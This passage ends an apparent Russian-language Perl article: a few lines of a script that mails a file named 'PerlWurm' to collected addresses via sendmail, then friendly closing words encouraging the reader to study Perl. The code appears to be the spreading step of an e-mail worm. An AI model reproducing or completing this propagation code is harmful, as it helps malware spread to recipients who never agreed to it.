
close(File);
chomp(@Addy[2]);
chop(@Addy[1]);
$x = `sendmail @Addy[1] < PerlWurm`;
}}}
Надеюсь, при помощи этой статьи мне удалось
заинтересовать вас в изучении
Perl, который, на самом деле, является довольно
удивительным языком
программирования.
Удачи в освоении Perl!